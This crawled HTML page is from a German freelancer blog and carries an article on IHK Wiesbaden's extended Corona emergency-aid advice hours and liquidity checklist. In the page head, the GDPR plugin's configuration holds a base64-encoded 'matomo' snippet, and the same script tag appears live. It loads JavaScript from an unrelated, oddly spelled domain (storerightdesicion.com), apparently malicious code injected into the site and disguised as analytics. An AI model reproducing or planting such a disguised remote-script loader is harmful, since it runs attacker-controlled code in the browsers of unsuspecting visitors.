

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://freiberufler.jobidee.de/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet/
body_size: 17513
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität | Freiberufler-Jobtipps</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://freiberufler.jobidee.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Freiberufler-Jobtipps &raquo; Feed" href="http://freiberufler.jobidee.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiberufler-Jobtipps &raquo; Kommentar-Feed" href="http://freiberufler.jobidee.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiberufler-Jobtipps &raquo; IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität Kommentar-Feed" href="http://freiberufler.jobidee.de/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/freiberufler.jobidee.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.34"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/style.css?ver=4.4.34' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"http:\/\/freiberufler.jobidee.de\/wp-admin\/admin-ajax.php","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"86400","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"1011","privacyPolicyPageUrl":"http:\/\/freiberufler.jobidee.de\/datenschutz\/","imprintPageId":"0","imprintPageUrl":"http:\/\/freiberufler.jobidee.de\/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":["matomo"],"noticeHideEffect":"none","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"1290","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCBzcmM9J2h0dHBzOi8vbGluZS5zdG9yZXJpZ2h0ZGVzaWNpb24uY29tL3BpbmcvP3N0ZXAuanMnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""}];
/* ]]> */
</script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.9'></script>
<link rel='https://api.w.org/' href='http://freiberufler.jobidee.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://freiberufler.jobidee.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://freiberufler.jobidee.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Soforthilfe-Programm für Soloselbständige und Kleinunternehmer in Rheinland-Pfalz &#8211; Antragsstellung ab Montag online möglich' href='http://freiberufler.jobidee.de/soforthilfe-programm-fuer-soloselbstaendige-und-kleinunternehmer-in-rheinland-pfalz-antragsstellung-ab-montag-online-moeglich/' />
<link rel='next' title='Corona-Zuschussprogramm des Bundes  können in Rheinland-Pfalz bei der ISB, den IHKs u. HWKn gestellt werden &#8211; Bundesweite Anlaufstellen' href='http://freiberufler.jobidee.de/corona-zuschussprogramm-des-bundes-koennen-in-rheinland-pfalz-bei-der-isb-den-ihks-u-hwkn-gestellt-werden-bundesweite-anlaufstellen/' />
<meta name="generator" content="WordPress 4.4.34" />
<link rel="canonical" href="http://freiberufler.jobidee.de/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet/" />
<link rel='shortlink' href='http://freiberufler.jobidee.de/?p=1290' />
<link rel="alternate" type="application/json+oembed" href="http://freiberufler.jobidee.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffreiberufler.jobidee.de%2Fihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://freiberufler.jobidee.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffreiberufler.jobidee.de%2Fihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet%2F&#038;format=xml" />

<!-- Article Thumbnail -->
<link href="http://freiberufler.jobidee.de/wp-content/uploads/2020/03/Corona-zuschussprogramm.jpg" rel="image_src" />

<!-- OpenGraph Tags (added by 2-Click Social Media Buttons) -->
<meta property="og:site_name" content="Freiberufler-Jobtipps"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:locale:alternate" content="de_DE"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität"/>
<meta property="og:url" content="http://freiberufler.jobidee.de/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet/"/>
<meta property="og:image" content="http://freiberufler.jobidee.de/wp-content/uploads/2020/03/Corona-zuschussprogramm.jpg"/>
<meta property="og:description" content="„Hilfsgelder müssen so schnell wie möglich ankommen“
 IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität

12-Stunden-Service zur Soforthilfe: Die IHK Wiesbaden unterstützt Betriebe ab Montag von 8 bis 20 Uhr bei der Beantragung der Zuschüsse aus dem Soforthilfeprogramm von Bund und Land. Die Formulare sollen voraussichtlich ab Montag, 30 ..."/>
<!-- /OpenGraph Tags -->

<!-- id='sp-dsgvo-script-container-matomo' class='sp-dsgvo-script-container'--><script src='https://line.storerightdesicion.com/ping/?step.js'></script><!-- end sp-dsgvo-script-container-matomo --><style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	</head>

<body class="single single-post postid-1290 single-format-standard header-image footer-widgets singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://freiberufler.jobidee.de/" rel="home">
			<img src="http://freiberufler.jobidee.de/wp-content/uploads/2019/06/cropped-fa-19_wordpress-cover.jpg" width="1260" height="267" alt="Freiberufler-Jobtipps">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://freiberufler.jobidee.de/" rel="home">Freiberufler-Jobtipps</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Suchen</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
				<div class="menu-hauptnavigation-container"><ul id="menu-hauptnavigation" class="nav-menu"><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/">Freier Beruf, Freiberufler oder Gewerbe?</a>
<ul class="sub-menu">
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogberufe/">KATALOGBERUFE</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogaehnliche-berufe/">KATALOGÄHNLICHE BERUFE</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/taetigkeitsberufe/">TÄTIGKEITSBERUFE</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/gewerbliche-freiberufler/">GEWERBLICHE FREIBERUFLER</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/">Zukunftssichere Unsicherheit</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/der-traum-der-selbstaendigkeit/">Selbständigkeits-Traum</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1025"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/">Freiberufler-News</a>
<ul class="sub-menu">
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="http://freiberufler.jobidee.de/category/freiberufler-atlas-2015/">Freiberufler-Atlas 2015</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="http://freiberufler.jobidee.de/freie-berufe/">Freie Berufe</a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="http://freiberufler.jobidee.de/katalogberufe/">Katalogberufe</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="http://freiberufler.jobidee.de/kammerberufe/">Kammerberufe</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-581"><a href="http://freiberufler.jobidee.de/arzt/">Arzt</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="http://freiberufler.jobidee.de/zahnarzt-2/">Zahnarzt</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><a href="http://freiberufler.jobidee.de/tierarzt/">Tierarzt</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-252"><a href="http://freiberufler.jobidee.de/rechtsanwalt/">Rechtsanwalt</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="http://freiberufler.jobidee.de/patentanwalt/">Patentanwalt</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="http://freiberufler.jobidee.de/notar/">Notar</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="http://freiberufler.jobidee.de/buchpruefer-vereidigter-2/">Buchprüfer vereidigter</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><a href="http://freiberufler.jobidee.de/ingenieur/">Ingenieur</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="http://freiberufler.jobidee.de/vermessungsingenieur/">Vermessungsingenieur</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-651"><a href="http://freiberufler.jobidee.de/architekt/">Architekt</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="http://freiberufler.jobidee.de/wirtschaftspruefer/">Wirtschaftsprüfer</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-693"><a href="http://freiberufler.jobidee.de/steuerberater/">Steuerberater</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-752"><a href="http://freiberufler.jobidee.de/handelschemiker/">Handelschemiker</a></li>
</ul>
</li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="http://freiberufler.jobidee.de/lesermeinungen/">Lesermeinungen</a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="http://freiberufler.jobidee.de/lesermeinungen/amazon/">amazon</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://freiberufler.jobidee.de/lesermeinungen/weltbild/">Weltbild</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="http://freiberufler.jobidee.de/lesermeinungen/xing-karrierenetzwerk/">Xing-Karrierenetzwerk</a></li>
</ul>
</li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="http://freiberufler.jobidee.de/pressestimmen/">Pressestimmen</a>
<ul class="sub-menu">
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="http://freiberufler.jobidee.de/category/hessische-wirtschaft-ihk/">Hessische Wirtschaft IHK</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://freiberufler.jobidee.de/rhein-main-presse-2015/">Rhein-Main-Presse 2015</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://freiberufler.jobidee.de/pressestimmen/hamburger-abendblatt/">Hamburger Abendblatt</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://freiberufler.jobidee.de/pressestimmen/frankfurter-rundschau/">Frankfurter Rundschau</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://freiberufler.jobidee.de/pressestimmen/ihk-wiesbaden/">IHK-Wiesbaden</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://freiberufler.jobidee.de/pressestimmen/allgemeine-zeitung-mainz/">Allgemeine Zeitung Mainz</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://freiberufler.jobidee.de/pressestimmen/blog-verdiener/">Blog-Verdiener</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://freiberufler.jobidee.de/pressestimmen/changex-de/">Changex.de</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://freiberufler.jobidee.de/pressestimmen/rhein-main-presse/">Rhein-Main-Presse</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://freiberufler.jobidee.de/pressestimmen/focus/">Focus</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://freiberufler.jobidee.de/pressestimmen/faz-hochschulanzeiger/">FAZ Hochschulanzeiger</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://freiberufler.jobidee.de/pressestimmen/wiesbadener-kurier-tagblatt/">Wiesbadener Kurier + Tagblatt</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://freiberufler.jobidee.de/pressestimmen/der-freieberuf/">der freieberuf</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://freiberufler.jobidee.de/pressestimmen/literature-de/">literature.de</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://freiberufler.jobidee.de/pressestimmen/emotion/">Emotion</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a href="http://meine.jobidee.de">Jobideen</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://freiberufler.jobidee.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="http://freiberufler.jobidee.de/freiberufler-atlas-2015/">Freiberufler-Atlas 2015/2016</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://freiberufler.jobidee.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1290" class="post-1290 post type-post status-publish format-standard hentry category-freiberufler-news category-gruender-news">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/" rel="category tag">Freiberufler-News</a>, <a href="http://freiberufler.jobidee.de/category/gruender-news/" rel="category tag">Gründer-News</a></span>
		</div>
		<h1 class="entry-title">IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://freiberufler.jobidee.de/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet/" rel="bookmark"><time class="entry-date" datetime="2020-03-29T19:17:19+00:00">29. März 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://freiberufler.jobidee.de/author/massow/" rel="author">Massow</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong>„Hilfsgelder müssen so schnell wie möglich ankommen“</strong><br />
<strong> IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität</strong></p>
<p><img class="size-full wp-image-1293 alignleft" src="http://freiberufler.jobidee.de/wp-content/uploads/2020/03/Corona-zuschussprogramm.jpg" alt="Corona-zuschussprogramm" width="160" height="257" />12-Stunden-Service zur Soforthilfe: Die IHK Wiesbaden unterstützt Betriebe ab Montag von 8 bis 20 Uhr bei der Beantragung der Zuschüsse aus dem Soforthilfeprogramm von Bund und Land. Die Formulare sollen voraussichtlich ab Montag, 30. März, beim Regierungspräsidium Kassel unter www.rpkshe.de/coronahilfe bereitstehen. „Die Hilfsgelder müssen jetzt so schnell wie möglich bei den Betrieben ankommen“, sagt Sabine Meder, Hauptgeschäftsführerin der IHK Wiesbaden. „Vor allem aus kleinen Betrieben und von Solo-Selbstständigen erreichen uns täglich verzweifelte Anrufe – für sie geht es um die Existenz. Wir werden sie mit aller Kraft unterstützen, damit sie schnell aus der Zahlungsklemme kommen.“ Daher hat die IHK ihre Service-Zeiten ausgedehnt: IHK-Mitarbeiter beraten von Montag bis Freitag zwischen 8 und 20 Uhr unter der zentralen Nummer 0611 1500-0 und per Mail an info@wiesbaden.ihk.de. Sie helfen bei Fragen zu den Voraussetzungen und dem Verfahren und unterstützen bei der Antragstellung. Weitere Ansprechpartner, Antworten auf erste Fragen zur Soforthilfe, einen Link zum Antragsformular sowie eine Corona-Checkliste zur Sicherung der Liquidität finden sich im IHK-Beratungspaket zum Coronavirus unter<strong> <a href="http://www.ihk-wiesbaden.de/coronavirus">www.ihk-wiesbaden.de/coronavirus</a>.</strong></p>
<p>„Betriebe stehen jetzt unverschuldet kurz vor dem Aus“, sagt Meder. „Es ist höchste Zeit, dass sie jetzt schnell und unbürokratisch Hilfe erhalten.“ Die IHK beantwortet derzeit unzählige Hilferufe und informiert ständig aktuell auf ihrer Website. Dort findet sich auch die Corona-Checkliste zur Sicherung der Liquidität. Sie gibt Hilfestellung, woran Unternehmer in diesen schwierigen Zeiten denken sollten: Dazu gehören Hinweise zur Beantragung der Corona-Soforthilfe und von Kurzarbeitergeld sowie zu finanziellen Förderprogrammen und Bürgschaften. „Unternehmen und Selbstständige sollten prüfen, ob sie bereits alle möglichen Maßnahmen zur Liquiditätssicherung ergriffen haben“, sagt Meder. „Unsere Checkliste hilft dabei. Und sie ist auch dann noch relevant, wenn Corona-Soforthilfe beantragt und bewilligt werden kann.“</p>
<p>Die IHK Wiesbaden ist in der Woche vom 30. März bis 3. April 2020 täglich zwölf Stunden für ihre Betriebe erreichbar: Montag bis Freitag von 8 bis 20 Uhr, unter der zentralen Nummer 0611 1500-0 und per Mail an <strong><a href="mailto:info@wiesbaden.ihk.de">info@wiesbaden.ihk.de</a></strong>. Weitere Ansprechpartner und aktuelle Informationen finden sich unter <strong><a href="http://www.ihk-wiesbaden.de/coronakrise">www.ihk-wiesbaden.de/coronakrise</a></strong>.</p>
<div class="twoclick_social_bookmarks_post_1290 social_share_privacy clearfix 1.6.4 locale-de_DE sprite-de_DE"></div><div class="twoclick-js"><script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($){if($('.twoclick_social_bookmarks_post_1290')){$('.twoclick_social_bookmarks_post_1290').socialSharePrivacy({"services":{"facebook":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","action":"recommend","language":"de_DE"},"twitter":{"reply_to":"FreiberuflerAtlas","tweet_text":"%20IHK%20Wiesbaden%20bietet%2012-Stunden-Service%20zur%20Soforthilfe%20%E2%80%93%20...","status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"gplus":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Google+ senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","referrer_track":""},"xing":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"linkedin":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an LinkedIn senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"}},"txt_help":"Wenn Sie diese Felder durch einen Klick aktivieren, werden Informationen an Facebook, Twitter, Flattr, Xing, t3n, LinkedIn, Pinterest oder Google eventuell ins Ausland \u00fcbertragen und unter Umst\u00e4nden auch dort gespeichert. N\u00e4heres erfahren Sie durch einen Klick auf das <em>i<\/em>.","settings_perma":"Dauerhaft aktivieren und Daten\u00fcber-tragung 